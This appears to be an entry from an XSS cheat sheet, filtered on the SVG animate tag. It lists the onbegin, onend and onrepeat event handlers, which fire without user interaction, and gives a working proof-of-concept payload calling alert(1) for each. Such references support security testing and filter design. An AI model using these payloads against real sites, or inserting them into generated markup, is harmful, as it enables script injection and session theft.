 Search Type: tag Search term: animate Search
Event handlers that do not require user interaction
Event: Description: Tag: Code: Copy:
onbegin
Compatibility:
Fires when a svg animation begins
animate
<svg><animate onbegin=alert(1) attributeName=x
dur=1s>
onend
Compatibility:
Fires when a svg animation ends
animate
<svg><animate onend=alert(1) attributeName=x
dur=1s>
onrepeat
Compatibility:
Fires when a svg animation repeats
animate
<svg><animate onrepeat=alert(1) attributeName=x
dur=1s repeatCount=2 />